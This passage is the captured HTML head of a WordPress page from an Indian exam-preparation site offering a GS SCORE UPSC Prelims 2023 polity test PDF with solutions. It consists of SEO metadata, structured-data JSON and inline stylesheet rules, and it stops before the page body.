

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://upscpdf.com/2023/02/01/gs-score-prelims-2023-pt-maxima-test-3-polity-with-solution-pdf/
body_size: 64986
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="wLB1ZJyBXm8u6zZahW0k0WmUfA4xh862PJS1ULWviGk" />
<meta name="p:domain_verify" content="07ff12ac39c061667a3333f44fe8b6d8" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.4 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GS SCORE Prelims 2023 Pt Maxima Test 3 (Polity) With Solution PDF | UPSC PDF</title>
	<meta name="description" content="Download GS SCORE Prelims 2023 Pt Maxima Test 3 (Polity) With Solution PDF. This Pdf Very Useful For UPSC Prelims 2023 Exams Download And Read.." />
	<link rel="canonical" href="https://upscpdf.com/2023/02/01/gs-score-prelims-2023-pt-maxima-test-3-polity-with-solution-pdf/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GS SCORE Prelims 2023 Pt Maxima Test 3 (Polity) With Solution PDF" />
	<meta property="og:description" content="Download GS SCORE Prelims 2023 Pt Maxima Test 3 (Polity) With Solution PDF. This Pdf Very Useful For UPSC Prelims 2023 Exams Download And Read.." />
	<meta property="og:url" content="https://upscpdf.com/2023/02/01/gs-score-prelims-2023-pt-maxima-test-3-polity-with-solution-pdf/" />
	<meta property="og:site_name" content="UPSC PDF" />
	<meta property="article:publisher" content="https://www.facebook.com/UPSCPDF1" />
	<meta property="article:published_time" content="2023-02-01T08:30:41+00:00" />
	<meta property="article:modified_time" content="2023-02-03T15:32:29+00:00" />
	<meta property="og:image" content="https://upscpdf.com/wp-content/uploads/2022/09/4-1.jpg" />
	<meta property="og:image:width" content="1281" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mr. Fantastic" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mr. Fantastic" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://upscpdf.com/2023/02/01/gs-score-prelims-2023-pt-maxima-test-3-polity-with-solution-pdf/#article","isPartOf":{"@id":"https://upscpdf.com/2023/02/01/gs-score-prelims-2023-pt-maxima-test-3-polity-with-solution-pdf/"},"author":{"name":"Mr. Fantastic","@id":"https://upscpdf.com/#/schema/person/520087b3efadda13f145867c3811a05c"},"headline":"GS SCORE Prelims 2023 Pt Maxima Test 3 (Polity) With Solution PDF","datePublished":"2023-02-01T08:30:41+00:00","dateModified":"2023-02-03T15:32:29+00:00","mainEntityOfPage":{"@id":"https://upscpdf.com/2023/02/01/gs-score-prelims-2023-pt-maxima-test-3-polity-with-solution-pdf/"},"wordCount":361,"publisher":{"@id":"https://upscpdf.com/#organization"},"image":{"@id":"https://upscpdf.com/2023/02/01/gs-score-prelims-2023-pt-maxima-test-3-polity-with-solution-pdf/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/4-1.jpg?fit=1281%2C640&ssl=1","keywords":["csat test series 2023","Forum IAS Prelims Test Series 2023 in Hindi","gs score 2023 test series","gs score daily test","GS Score Prelims 2021 Test Series","GS SCORE Prelims 2023 Pt Maxima Test","GS SCORE Prelims 2023 Pt Maxima Test 1 (Polity) With Solution PDF","GS SCORE Prelims 2023 Pt Maxima Test 3","GS SCORE Prelims 2023 Pt Maxima Test 3 (Polity) With Solution PDF","GS SCORE Prelims 2023 Test","gs score prelims qualifier","gs score prelims test series 2023","gs score prelims test series 2023 pdf","gs score test series review","onlyias prelims test series 2023","raus ias prelims test series 2023","subject wise prelims test series 2023"],"articleSection":["GS Score Prelims Test","Prelims TEST Series"],"inLanguage":"en-US","copyrightYear":"2023","copyrightHolder":{"@id":"https://upscpdf.com/#organization"}},{"@type":"WebPage","@id":"https://upscpdf.com/2023/02/01/gs-score-prelims-2023-pt-maxima-test-3-polity-with-solution-pdf/","url":"https://upscpdf.com/2023/02/01/gs-score-prelims-2023-pt-maxima-test-3-polity-with-solution-pdf/","name":"GS SCORE Prelims 2023 Pt Maxima Test 3 (Polity) With Solution PDF | UPSC PDF","isPartOf":{"@id":"https://upscpdf.com/#website"},"primaryImageOfPage":{"@id":"https://upscpdf.com/2023/02/01/gs-score-prelims-2023-pt-maxima-test-3-polity-with-solution-pdf/#primaryimage"},"image":{"@id":"https://upscpdf.com/2023/02/01/gs-score-prelims-2023-pt-maxima-test-3-polity-with-solution-pdf/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/4-1.jpg?fit=1281%2C640&ssl=1","datePublished":"2023-02-01T08:30:41+00:00","dateModified":"2023-02-03T15:32:29+00:00","description":"Download GS SCORE Prelims 2023 Pt Maxima Test 3 (Polity) With Solution PDF. This Pdf Very Useful For UPSC Prelims 2023 Exams Download And Read..","breadcrumb":{"@id":"https://upscpdf.com/2023/02/01/gs-score-prelims-2023-pt-maxima-test-3-polity-with-solution-pdf/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://upscpdf.com/2023/02/01/gs-score-prelims-2023-pt-maxima-test-3-polity-with-solution-pdf/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://upscpdf.com/2023/02/01/gs-score-prelims-2023-pt-maxima-test-3-polity-with-solution-pdf/#primaryimage","url":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/4-1.jpg?fit=1281%2C640&ssl=1","contentUrl":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/4-1.jpg?fit=1281%2C640&ssl=1","width":1281,"height":640},{"@type":"BreadcrumbList","@id":"https://upscpdf.com/2023/02/01/gs-score-prelims-2023-pt-maxima-test-3-polity-with-solution-pdf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://upscpdf.com/"},{"@type":"ListItem","position":2,"name":"GS SCORE Prelims 2023 Pt Maxima Test 3 (Polity) With Solution PDF"}]},{"@type":"WebSite","@id":"https://upscpdf.com/#website","url":"https://upscpdf.com/","name":"UPSC PDF","description":"Free E-Books Materials for IAS Preparation","publisher":{"@id":"https://upscpdf.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://upscpdf.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://upscpdf.com/#organization","name":"UPSC PDF","url":"https://upscpdf.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://upscpdf.com/#/schema/logo/image/","url":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg?fit=1280%2C256&ssl=1","contentUrl":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg?fit=1280%2C256&ssl=1","width":1280,"height":256,"caption":"UPSC PDF"},"image":{"@id":"https://upscpdf.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/UPSCPDF1"]},{"@type":"Person","@id":"https://upscpdf.com/#/schema/person/520087b3efadda13f145867c3811a05c","name":"Mr. Fantastic","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://upscpdf.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/737481d0d923c80c5ca7e336235ec923596accf8e0c1d138c5b0ee777d498613?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/737481d0d923c80c5ca7e336235ec923596accf8e0c1d138c5b0ee777d498613?s=96&d=mm&r=g","caption":"Mr. Fantastic"},"sameAs":["http://159.89.163.114"],"url":"https://upscpdf.com/author/vivekanada/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="UPSC PDF &raquo; Feed" href="https://upscpdf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UPSC PDF &raquo; Comments Feed" href="https://upscpdf.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://upscpdf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fupscpdf.com%2F2023%2F02%2F01%2Fgs-score-prelims-2023-pt-maxima-test-3-polity-with-solution-pdf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://upscpdf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fupscpdf.com%2F2023%2F02%2F01%2Fgs-score-prelims-2023-pt-maxima-test-3-polity-with-solution-pdf%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/related-posts/related-posts.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://upscpdf.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--background: var(--background);--wp--preset--color--background-1: var(--background-1);--wp--preset--color--text-1: var(--text-1);--wp--preset--color--text-2: var(--text-2);--wp--preset--color--link-text: var(--link-text);--wp--preset--color--color-background: var(--color-background);--wp--preset--color--color-background-hover: var(--color-background-hover);--wp--preset--color--border-color: var(--border-color);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://upscpdf.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://upscpdf.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
